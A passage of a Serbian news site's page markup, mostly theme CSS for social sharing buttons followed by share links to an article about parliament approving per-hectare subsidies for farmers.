            .td-social-but-icon i {
                position: relative;
                top: -1px;
                vertical-align: middle;
            }
            .td-social-but-text {
                margin-left: -6px;
                padding-left: 12px;
                padding-right: 17px;
                line-height: 40px;
            }
            .td-social-but-text:before {
                content: '';
                position: absolute;
                top: 12px;
                left: 0;
                width: 1px;
                height: 16px;
                background-color: #fff;
                opacity: 0.2;
                z-index: 1;
            }
            .td-social-handler i,
            .td-social-facebook i,
            .td-social-reddit i,
            .td-social-linkedin i,
            .td-social-tumblr i,
            .td-social-stumbleupon i,
            .td-social-vk i,
            .td-social-viber i,
            .td-social-flipboard i,
            .td-social-koo i {
                font-size: 14px;
            }
            .td-social-telegram i {
                font-size: 16px;
            }
            .td-social-mail i,
            .td-social-line i,
            .td-social-print i {
                font-size: 15px;
            }
            .td-social-handler .td-icon-share {
                top: -1px;
                left: -1px;
            }
            .td-social-twitter .td-icon-twitter {
                font-size: 12px;
            }
            .td-social-pinterest .td-icon-pinterest {
                font-size: 13px;
            }
            .td-social-whatsapp .td-icon-whatsapp,
            .td-social-kakao .td-icon-kakao {
                font-size: 18px;
            }
            .td-social-reddit .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-reddit .td-icon-reddit {
                left: -1px;
            }
            .td-social-telegram .td-social-but-icon {
                padding-right: 12px;
            }
            .td-social-telegram .td-icon-telegram {
                left: -1px;
            }
            .td-social-stumbleupon .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-social-digg .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-digg .td-icon-digg {
                left: -2px;
                font-size: 17px;
            }
            .td-social-vk .td-social-but-icon {
                padding-right: 11px;
            }
            .td-social-vk .td-icon-vk {
                left: -2px;
            }
            .td-social-naver .td-icon-naver {
                left: -1px;
                font-size: 16px;
            }
            .td-social-gettr .td-icon-gettr {
                font-size: 25px;
            }
            .td-ps-notext .td-social-gettr .td-icon-gettr {
                left: -5px;
            }
            .td-social-copy_url {
                position: relative;
            }
            .td-social-copy_url-check {
                position: absolute;
                top: 50%;
                left: 50%;
                transform: translate(-50%, -50%);
                color: #fff;
                opacity: 0;
                pointer-events: none;
                transition: opacity .2s ease-in-out;
                z-index: 11;
            }
            .td-social-copy_url .td-icon-copy_url {
                left: -1px;
                font-size: 17px;
            }
            .td-social-copy_url-disabled {
                pointer-events: none;
            }
            .td-social-copy_url-disabled .td-icon-copy_url {
                opacity: 0;
            }
            .td-social-copy_url-copied .td-social-copy_url-check {
                opacity: 1;
            }
            @keyframes social_copy_url_loader {
                0% {
                    -webkit-transform: rotate(0);
                    transform: rotate(0)
                }
                100% {
                    -webkit-transform: rotate(360deg);
                    transform: rotate(360deg)
                }
            }
            .td-social-expand-tabs i {
                top: -2px;
                left: -1px;
                font-size: 16px;
            }
            @media (min-width: 767px) {
                .td-social-line,
                .td-social-viber {
                    display: none;
                }
            }
            .td-ps-bg .td-social-network {
                color: #fff;
            }
            .td-ps-bg .td-social-facebook .td-social-but-icon,
            .td-ps-bg .td-social-facebook .td-social-but-text {
                background-color: #516eab;
            }
            .td-ps-bg .td-social-twitter .td-social-but-icon,
            .td-ps-bg .td-social-twitter .td-social-but-text {
                background-color: #29c5f6;
            }
            .td-ps-bg .td-social-pinterest .td-social-but-icon,
            .td-ps-bg .td-social-pinterest .td-social-but-text {
                background-color: #ca212a;
            }
            .td-ps-bg .td-social-whatsapp .td-social-but-icon,
            .td-ps-bg .td-social-whatsapp .td-social-but-text {
                background-color: #7bbf6a;
            }
            .td-ps-bg .td-social-reddit .td-social-but-icon,
            .td-ps-bg .td-social-reddit .td-social-but-text {
                background-color: #f54200;
            }
            .td-ps-bg .td-social-mail .td-social-but-icon,
            .td-ps-bg .td-social-digg .td-social-but-icon,
            .td-ps-bg .td-social-copy_url .td-social-but-icon,
            .td-ps-bg .td-social-mail .td-social-but-text,
            .td-ps-bg .td-social-digg .td-social-but-text,
            .td-ps-bg .td-social-copy_url .td-social-but-text {
                background-color: #000;
            }
            .td-ps-bg .td-social-print .td-social-but-icon,
            .td-ps-bg .td-social-print .td-social-but-text {
                background-color: #333;
            }
            .td-ps-bg .td-social-linkedin .td-social-but-icon,
            .td-ps-bg .td-social-linkedin .td-social-but-text {
                background-color: #0266a0;
            }
            .td-ps-bg .td-social-tumblr .td-social-but-icon,
            .td-ps-bg .td-social-tumblr .td-social-but-text {
                background-color: #3e5a70;
            }
            .td-ps-bg .td-social-telegram .td-social-but-icon,
            .td-ps-bg .td-social-telegram .td-social-but-text {
                background-color: #179cde;
            }
            .td-ps-bg .td-social-stumbleupon .td-social-but-icon,
            .td-ps-bg .td-social-stumbleupon .td-social-but-text {
                background-color: #ee4813;
            }
            .td-ps-bg .td-social-vk .td-social-but-icon,
            .td-ps-bg .td-social-vk .td-social-but-text {
                background-color: #4c75a3;
            }
            .td-ps-bg .td-social-line .td-social-but-icon,
            .td-ps-bg .td-social-line .td-social-but-text {
                background-color: #00b900;
            }
            .td-ps-bg .td-social-viber .td-social-but-icon,
            .td-ps-bg .td-social-viber .td-social-but-text {
                background-color: #5d54a4;
            }
            .td-ps-bg .td-social-naver .td-social-but-icon,
            .td-ps-bg .td-social-naver .td-social-but-text {
                background-color: #3ec729;
            }
            .td-ps-bg .td-social-flipboard .td-social-but-icon,
            .td-ps-bg .td-social-flipboard .td-social-but-text {
                background-color: #f42827;
            }
            .td-ps-bg .td-social-kakao .td-social-but-icon,
            .td-ps-bg .td-social-kakao .td-social-but-text {
                background-color: #dd604a;
            }
            .td-ps-bg .td-social-gettr .td-social-but-icon,
            .td-ps-bg .td-social-gettr .td-social-but-text {
                background-color: #fc223b;
            }
            .td-ps-bg .td-social-koo .td-social-but-icon,
            .td-ps-bg .td-social-koo .td-social-but-text {
                background-color: #facd00;
            }

            .td-ps-dark-bg .td-social-network {
                color: #fff;
            }
            .td-ps-dark-bg .td-social-network .td-social-but-icon,
            .td-ps-dark-bg .td-social-network .td-social-but-text {
                background-color: #000;
            }
            .td-ps-border .td-social-network .td-social-but-icon,
            .td-ps-border .td-social-network .td-social-but-text {
                line-height: 38px;
                border-width: 1px;
                border-style: solid;
            }
            .td-ps-border .td-social-network .td-social-but-text {
                border-left-width: 0;
            }
            .td-ps-border .td-social-network .td-social-but-text:before {
                background-color: #000;
                opacity: 0.08;
            }
            .td-ps-border.td-ps-padding .td-social-network .td-social-but-icon {
                border-right-width: 0;
            }
            .td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon {
                border-right-width: 1px;
            }
            .td-ps-border-grey .td-social-but-icon,
            .td-ps-border-grey .td-social-but-text {
                border-color: #e9e9e9;
            }
            .td-ps-border-colored .td-social-facebook .td-social-but-icon,
            .td-ps-border-colored .td-social-facebook .td-social-but-text {
                border-color: #516eab;
            }
            .td-ps-border-colored .td-social-twitter .td-social-but-icon,
            .td-ps-border-colored .td-social-twitter .td-social-but-text {
                border-color: #29c5f6;
            }
            .td-ps-border-colored .td-social-pinterest .td-social-but-icon,
            .td-ps-border-colored .td-social-pinterest .td-social-but-text {
                border-color: #ca212a;
            }
            .td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
            .td-ps-border-colored .td-social-whatsapp .td-social-but-text {
                border-color: #7bbf6a;
            }
            .td-ps-border-colored .td-social-reddit .td-social-but-icon,
            .td-ps-border-colored .td-social-reddit .td-social-but-text {
                border-color: #f54200;
            }
            .td-ps-border-colored .td-social-mail .td-social-but-icon,
            .td-ps-border-colored .td-social-digg .td-social-but-icon,
            .td-ps-border-colored .td-social-copy_url .td-social-but-icon,
            .td-ps-border-colored .td-social-mail .td-social-but-text,
            .td-ps-border-colored .td-social-digg .td-social-but-text,
            .td-ps-border-colored .td-social-copy_url .td-social-but-text {
                border-color: #000;
            }
            .td-ps-border-colored .td-social-print .td-social-but-icon,
            .td-ps-border-colored .td-social-print .td-social-but-text {
                border-color: #333;
            }
            .td-ps-border-colored .td-social-linkedin .td-social-but-icon,
            .td-ps-border-colored .td-social-linkedin .td-social-but-text {
                border-color: #0266a0;
            }
            .td-ps-border-colored .td-social-tumblr .td-social-but-icon,
            .td-ps-border-colored .td-social-tumblr .td-social-but-text {
                border-color: #3e5a70;
            }
            .td-ps-border-colored .td-social-telegram .td-social-but-icon,
            .td-ps-border-colored .td-social-telegram .td-social-but-text {
                border-color: #179cde;
            }
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
            .td-ps-border-colored .td-social-stumbleupon .td-social-but-text {
                border-color: #ee4813;
            }
            .td-ps-border-colored .td-social-vk .td-social-but-icon,
            .td-ps-border-colored .td-social-vk .td-social-but-text {
                border-color: #4c75a3;
            }
            .td-ps-border-colored .td-social-line .td-social-but-icon,
            .td-ps-border-colored .td-social-line .td-social-but-text {
                border-color: #00b900;
            }
            .td-ps-border-colored .td-social-viber .td-social-but-icon,
            .td-ps-border-colored .td-social-viber .td-social-but-text {
                border-color: #5d54a4;
            }
            .td-ps-border-colored .td-social-naver .td-social-but-icon,
            .td-ps-border-colored .td-social-naver .td-social-but-text {
                border-color: #3ec729;
            }
            .td-ps-border-colored .td-social-flipboard .td-social-but-icon,
            .td-ps-border-colored .td-social-flipboard .td-social-but-text {
                border-color: #f42827;
            }
            .td-ps-border-colored .td-social-kakao .td-social-but-icon,
            .td-ps-border-colored .td-social-kakao .td-social-but-text {
                border-color: #dd604a;
            }
            .td-ps-border-colored .td-social-gettr .td-social-but-icon,
            .td-ps-border-colored .td-social-gettr .td-social-but-text {
                border-color: #fc223b;
            }
            .td-ps-border-colored .td-social-koo .td-social-but-icon,
            .td-ps-border-colored .td-social-koo .td-social-but-text {
                border-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-icon {
                height: 100%;
                border-color: transparent !important;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-icon {
                color: #fff;
            }
            .td-ps-icon-bg .td-social-facebook .td-social-but-icon {
                background-color: #516eab;
            }
            .td-ps-icon-bg .td-social-twitter .td-social-but-icon {
                background-color: #29c5f6;
            }
            .td-ps-icon-bg .td-social-pinterest .td-social-but-icon {
                background-color: #ca212a;
            }
            .td-ps-icon-bg .td-social-whatsapp .td-social-but-icon {
                background-color: #7bbf6a;
            }
            .td-ps-icon-bg .td-social-reddit .td-social-but-icon {
                background-color: #f54200;
            }
            .td-ps-icon-bg .td-social-mail .td-social-but-icon,
            .td-ps-icon-bg .td-social-digg .td-social-but-icon,
            .td-ps-icon-bg .td-social-copy_url .td-social-but-icon {
                background-color: #000;
            }
            .td-ps-icon-bg .td-social-print .td-social-but-icon {
                background-color: #333;
            }
            .td-ps-icon-bg .td-social-linkedin .td-social-but-icon {
                background-color: #0266a0;
            }
            .td-ps-icon-bg .td-social-tumblr .td-social-but-icon {
                background-color: #3e5a70;
            }
            .td-ps-icon-bg .td-social-telegram .td-social-but-icon {
                background-color: #179cde;
            }
            .td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon {
                background-color: #ee4813;
            }
            .td-ps-icon-bg .td-social-vk .td-social-but-icon {
                background-color: #4c75a3;
            }
            .td-ps-icon-bg .td-social-line .td-social-but-icon {
                background-color: #00b900;
            }
            .td-ps-icon-bg .td-social-viber .td-social-but-icon {
                background-color: #5d54a4;
            }
            .td-ps-icon-bg .td-social-naver .td-social-but-icon {
                background-color: #3ec729;
            }
            .td-ps-icon-bg .td-social-flipboard .td-social-but-icon {
                background-color: #f42827;
            }
            .td-ps-icon-bg .td-social-kakao .td-social-but-icon {
                background-color: #dd604a;
            }
            .td-ps-icon-bg .td-social-gettr .td-social-but-icon {
                background-color: #fc223b;
            }
            .td-ps-icon-bg .td-social-koo .td-social-but-icon {
                background-color: #facd00;
            }
            .td-ps-icon-bg .td-social-but-text {
                margin-left: -3px;
            }
            .td-ps-icon-bg .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-icon:after {
                content: '';
                position: absolute;
                top: 50%;
                -webkit-transform: translateY(-50%);
                transform: translateY(-50%);
                left: calc(100% + 1px);
                width: 0;
                height: 0;
                border-style: solid;
                border-width: 9px 0 9px 11px;
                border-color: transparent transparent transparent #000;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text {
                padding-left: 20px;
            }
            .td-ps-icon-arrow .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after {
                left: 100%;
            }
            .td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after {
                border-left-color: #516eab;
            }
            .td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after {
                border-left-color: #29c5f6;
            }
            .td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after {
                border-left-color: #ca212a;
            }
            .td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after {
                border-left-color: #7bbf6a;
            }
            .td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after {
                border-left-color: #f54200;
            }
            .td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
            .td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after {
                border-left-color: #000;
            }
            .td-ps-icon-arrow .td-social-print .td-social-but-icon:after {
                border-left-color: #333;
            }
            .td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after {
                border-left-color: #0266a0;
            }
            .td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after {
                border-left-color: #3e5a70;
            }
            .td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after {
                border-left-color: #179cde;
            }
            .td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after {
                border-left-color: #ee4813;
            }
            .td-ps-icon-arrow .td-social-vk .td-social-but-icon:after {
                border-left-color: #4c75a3;
            }
            .td-ps-icon-arrow .td-social-line .td-social-but-icon:after {
                border-left-color: #00b900;
            }
            .td-ps-icon-arrow .td-social-viber .td-social-but-icon:after {
                border-left-color: #5d54a4;
            }
            .td-ps-icon-arrow .td-social-naver .td-social-but-icon:after {
                border-left-color: #3ec729;
            }
            .td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after {
                border-left-color: #f42827;
            }
            .td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after {
                border-left-color: #dd604a;
            }
            .td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after {
                border-left-color: #fc223b;
            }
            .td-ps-icon-arrow .td-social-koo .td-social-but-icon:after {
                border-left-color: #facd00;
            }
            .td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after {
                display: none;
            }
            .td-ps-icon-color .td-social-facebook .td-social-but-icon {
                color: #516eab;
            }
            .td-ps-icon-color .td-social-twitter .td-social-but-icon {
                color: #29c5f6;
            }
            .td-ps-icon-color .td-social-pinterest .td-social-but-icon {
                color: #ca212a;
            }
            .td-ps-icon-color .td-social-whatsapp .td-social-but-icon {
                color: #7bbf6a;
            }
            .td-ps-icon-color .td-social-reddit .td-social-but-icon {
                color: #f54200;
            }
            .td-ps-icon-color .td-social-mail .td-social-but-icon,
            .td-ps-icon-color .td-social-digg .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url .td-social-but-icon,
            .td-ps-icon-color .td-social-copy_url-check {
                color: #000;
            }
            .td-ps-icon-color .td-social-print .td-social-but-icon {
                color: #333;
            }
            .td-ps-icon-color .td-social-linkedin .td-social-but-icon {
                color: #0266a0;
            }
            .td-ps-icon-color .td-social-tumblr .td-social-but-icon {
                color: #3e5a70;
            }
            .td-ps-icon-color .td-social-telegram .td-social-but-icon {
                color: #179cde;
            }
            .td-ps-icon-color .td-social-stumbleupon .td-social-but-icon {
                color: #ee4813;
            }
            .td-ps-icon-color .td-social-vk .td-social-but-icon {
                color: #4c75a3;
            }
            .td-ps-icon-color .td-social-line .td-social-but-icon {
                color: #00b900;
            }
            .td-ps-icon-color .td-social-viber .td-social-but-icon {
                color: #5d54a4;
            }
            .td-ps-icon-color .td-social-naver .td-social-but-icon {
                color: #3ec729;
            }
            .td-ps-icon-color .td-social-flipboard .td-social-but-icon {
                color: #f42827;
            }
            .td-ps-icon-color .td-social-kakao .td-social-but-icon {
                color: #dd604a;
            }
            .td-ps-icon-color .td-social-gettr .td-social-but-icon {
                color: #fc223b;
            }
            .td-ps-icon-color .td-social-koo .td-social-but-icon {
                color: #facd00;
            }
            .td-ps-text-color .td-social-but-text {
                font-weight: 700;
            }
            .td-ps-text-color .td-social-facebook .td-social-but-text {
                color: #516eab;
            }
            .td-ps-text-color .td-social-twitter .td-social-but-text {
                color: #29c5f6;
            }
            .td-ps-text-color .td-social-pinterest .td-social-but-text {
                color: #ca212a;
            }
            .td-ps-text-color .td-social-whatsapp .td-social-but-text {
                color: #7bbf6a;
            }
            .td-ps-text-color .td-social-reddit .td-social-but-text {
                color: #f54200;
            }
            .td-ps-text-color .td-social-mail .td-social-but-text,
            .td-ps-text-color .td-social-digg .td-social-but-text,
            .td-ps-text-color .td-social-copy_url .td-social-but-text {
                color: #000;
            }
            .td-ps-text-color .td-social-print .td-social-but-text {
                color: #333;
            }
            .td-ps-text-color .td-social-linkedin .td-social-but-text {
                color: #0266a0;
            }
            .td-ps-text-color .td-social-tumblr .td-social-but-text {
                color: #3e5a70;
            }
            .td-ps-text-color .td-social-telegram .td-social-but-text {
                color: #179cde;
            }
            .td-ps-text-color .td-social-stumbleupon .td-social-but-text {
                color: #ee4813;
            }
            .td-ps-text-color .td-social-vk .td-social-but-text {
                color: #4c75a3;
            }
            .td-ps-text-color .td-social-line .td-social-but-text {
                color: #00b900;
            }
            .td-ps-text-color .td-social-viber .td-social-but-text {
                color: #5d54a4;
            }
            .td-ps-text-color .td-social-naver .td-social-but-text {
                color: #3ec729;
            }
            .td-ps-text-color .td-social-flipboard .td-social-but-text {
                color: #f42827;
            }
            .td-ps-text-color .td-social-kakao .td-social-but-text {
                color: #dd604a;
            }
            .td-ps-text-color .td-social-gettr .td-social-but-text {
                color: #fc223b;
            }
            .td-ps-text-color .td-social-koo .td-social-but-text {
                color: #facd00;
            }
            .td-ps-text-color .td-social-expand-tabs .td-social-but-text {
                color: #b1b1b1;
            }
            .td-ps-notext .td-social-but-icon {
                width: 40px;
            }
            .td-ps-notext .td-social-network .td-social-but-text {
                display: none;
            }
            .td-ps-padding .td-social-network .td-social-but-icon {
                padding-left: 17px;
                padding-right: 17px;
            }
            .td-ps-padding .td-social-handler .td-social-but-icon {
                width: 40px;
            }
            .td-ps-padding .td-social-reddit .td-social-but-icon,
            .td-ps-padding .td-social-telegram .td-social-but-icon {
                padding-right: 16px;
            }
            .td-ps-padding .td-social-stumbleupon .td-social-but-icon,
            .td-ps-padding .td-social-digg .td-social-but-icon,
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-right: 13px;
            }
            .td-ps-padding .td-social-vk .td-social-but-icon {
                padding-right: 14px;
            }
            .td-ps-padding .td-social-expand-tabs .td-social-but-icon {
                padding-left: 13px;
            }
            .td-ps-rounded .td-social-network .td-social-but-icon {
                border-top-left-radius: 100px;
                border-bottom-left-radius: 100px;
            }
            .td-ps-rounded .td-social-network .td-social-but-text {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon {
                border-top-right-radius: 100px;
                border-bottom-right-radius: 100px;
            }
            .td-ps-rounded .td-social-expand-tabs {
                border-radius: 100px;
            }
            .td-ps-bar .td-social-network .td-social-but-icon,
            .td-ps-bar .td-social-network .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
                box-shadow: inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);
            }
            .td-ps-bar .td-social-mail .td-social-but-icon,
            .td-ps-bar .td-social-digg .td-social-but-icon,
            .td-ps-bar .td-social-copy_url .td-social-but-icon,
            .td-ps-bar .td-social-mail .td-social-but-text,
            .td-ps-bar .td-social-digg .td-social-but-text,
            .td-ps-bar .td-social-copy_url .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);
            }
            .td-ps-bar .td-social-print .td-social-but-icon,
            .td-ps-bar .td-social-print .td-social-but-text {
                -webkit-box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
                box-shadow: inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);
            }
            .td-ps-big .td-social-but-icon {
                display: block;
                line-height: 60px;
            }
            .td-ps-big .td-social-but-icon .td-icon-share {
                width: auto;
            }
            .td-ps-big .td-social-handler .td-social-but-text:before {
                display: none;
            }
            .td-ps-big .td-social-share-text .td-social-but-icon {
                width: 90px;
            }
            .td-ps-big .td-social-expand-tabs .td-social-but-icon {
                width: 60px;
            }
            @media (max-width: 767px) {
                .td-ps-big .td-social-share-text {
                    display: none;
                }
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i {
                margin-top: -2px;
            }
            .td-ps-big .td-social-facebook i,
            .td-ps-big .td-social-reddit i,
            .td-ps-big .td-social-linkedin i,
            .td-ps-big .td-social-tumblr i,
            .td-ps-big .td-social-stumbleupon i,
            .td-ps-big .td-social-vk i,
            .td-ps-big .td-social-viber i,
            .td-ps-big .td-social-fliboard i,
            .td-ps-big .td-social-koo i,
            .td-ps-big .td-social-share-text i {
                font-size: 22px;
            }
            .td-ps-big .td-social-telegram i {
                font-size: 24px;
            }
            .td-ps-big .td-social-mail i,
            .td-ps-big .td-social-line i,
            .td-ps-big .td-social-print i {
                font-size: 23px;
            }
            .td-ps-big .td-social-twitter i,
            .td-ps-big .td-social-expand-tabs i {
                font-size: 20px;
            }
            .td-ps-big .td-social-whatsapp i,
            .td-ps-big .td-social-naver i,
            .td-ps-big .td-social-flipboard i,
            .td-ps-big .td-social-kakao i {
                font-size: 26px;
            }
            .td-ps-big .td-social-pinterest .td-icon-pinterest {
                font-size: 21px;
            }
            .td-ps-big .td-social-telegram .td-icon-telegram {
                left: 1px;
            }
            .td-ps-big .td-social-stumbleupon .td-icon-stumbleupon {
                left: -2px;
            }
            .td-ps-big .td-social-digg .td-icon-digg {
                left: -1px;
                font-size: 25px;
            }
            .td-ps-big .td-social-vk .td-icon-vk {
                left: -1px;
            }
            .td-ps-big .td-social-naver .td-icon-naver {
                left: 0;
            }
            .td-ps-big .td-social-gettr .td-icon-gettr {
                left: -1px;
            }
            .td-ps-big .td-social-copy_url .td-icon-copy_url {
                left: 0;
                font-size: 25px;
            }
            .td-ps-big .td-social-copy_url-check {
                font-size: 18px;
            }
            .td-ps-big .td-social-but-text {
                margin-left: 0;
                padding-top: 0;
                padding-left: 17px;
            }
            .td-ps-big.td-ps-notext .td-social-network,
            .td-ps-big.td-ps-notext .td-social-handler {
                height: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-network .td-social-but-icon {
                width: 60px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon {
                line-height: 40px;
            }
            .td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text {
                display: block;
                line-height: 1;
            }
            .td-ps-big.td-ps-padding .td-social-network,
            .td-ps-big.td-ps-padding .td-social-handler {
                height: 90px;
                font-size: 13px;
            }
            .td-ps-big.td-ps-padding .td-social-network {
                min-width: 60px;
            }
            .td-ps-big.td-ps-padding .td-social-but-icon {
                border-bottom-left-radius: 0;
                border-top-right-radius: 2px;
            }
            .td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon {
                -webkit-box-shadow: none;
                box-shadow: none;
            }
            .td-ps-big.td-ps-padding .td-social-but-text {
                display: block;
                padding-bottom: 17px;
                line-height: 1;
                border-top-left-radius: 0;
                border-top-right-radius: 0;
                border-bottom-left-radius: 2px;
            }
            .td-ps-big.td-ps-padding .td-social-but-text:before {
                display: none;
            }
            .td-ps-big.td-ps-padding .td-social-expand-tabs i {
                line-height: 90px;
            }
            .td-ps-nogap {
                margin-left: 0;
                margin-right: 0;
            }
            .td-ps-nogap .td-social-network,
            .td-ps-nogap .td-social-handler {
                margin-left: 0;
                margin-right: 0;
                border-radius: 0;
            }
            .td-ps-nogap .td-social-network .td-social-but-icon,
            .td-ps-nogap .td-social-network .td-social-but-text {
                border-radius: 0;
            }
            .td-ps-nogap .td-social-expand-tabs {
                border-radius: 0;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon {
                height: 100%;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-icon:before {
                content: '';
                position: absolute;
                top: 0;
                left: 0;
                width: 100%;
                height: 100%;
                background-color: rgba(0, 0, 0, 0.31);
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text {
                padding-left: 17px;
            }
            .td-post-sharing-style7 .td-social-network .td-social-but-text:before {
                display: none;
            }
            .td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,
            .td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.2);
            }
            .td-post-sharing-style7 .td-social-print .td-social-but-icon:before {
                background-color: rgba(255, 255, 255, 0.1);
            }
            @media (max-width: 767px) {
                .td-post-sharing-style1 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style3 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style5 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style14 .td-social-share-text .td-social-but-text,
                .td-post-sharing-style16 .td-social-share-text .td-social-but-text {
                    display: none !important;
                }
            }
            @media (max-width: 767px) {
                .td-post-sharing-style2 .td-social-share-text,
                .td-post-sharing-style4 .td-social-share-text,
                .td-post-sharing-style6 .td-social-share-text,
                .td-post-sharing-style7 .td-social-share-text,
                .td-post-sharing-style15 .td-social-share-text,
                .td-post-sharing-style17 .td-social-share-text,
                .td-post-sharing-style18 .td-social-share-text,
                .td-post-sharing-style19 .td-social-share-text,
                .td-post-sharing-style20 .td-social-share-text {
                    display: none !important;
                }
            }

        </style>

		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=http%3A%2F%2Ftest.pancevac-online.rs%2F293516%2Fskupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-viber" href="viber://forward?text=SKUP%C5%A0TINA+SRBIJE+DONOSI+ZNA%C4%8CAJNE+ODLUKE+ZA+PAORE+Idu%C4%87e+godine+ratarima+18.000+dinara+po+hektaru http://test.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/" title="Viber" ><div class="td-social-but-icon"><i class="td-icon-viber"></i></div><div class="td-social-but-text">Viber</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=SKUP%C5%A0TINA+SRBIJE+DONOSI+ZNA%C4%8CAJNE+ODLUKE+ZA+PAORE+Idu%C4%87e+godine+ratarima+18.000+dinara+po+hektaru&url=http%3A%2F%2Ftest.pancevac-online.rs%2F293516%2Fskupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru%2F&via=PAN%C4%8CEVAC" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=SKUP%C5%A0TINA+SRBIJE+DONOSI+ZNA%C4%8CAJNE+ODLUKE+ZA+PAORE+Idu%C4%87e+godine+ratarima+18.000+dinara+po+hektaru %0A%0A http://test.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=SKUPŠTINA SRBIJE DONOSI ZNAČAJNE ODLUKE ZA PAORE Iduće godine ratarima 18.000 dinara po hektaru&body=http://test.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/" title="Email" ><div class="td-social-but-icon"><i class="td-icon-mail"></i></div><div class="td-social-but-text">Email</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_50" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_content tdi_51 td-pb-border-top fixed-image td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_51" >
<style>
/* custom css */
.tdb_single_content{
                  margin-bottom: 0;
                  *zoom: 1;
                }.tdb_single_content:before,
                .tdb_single_content:after{
                  display: table;
                  content: '';
                  line-height: 0;
                }.tdb_single_content:after{
                  clear: both;
                }.tdb_single_content .tdb-block-inner > *:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){
                  margin-left: auto;
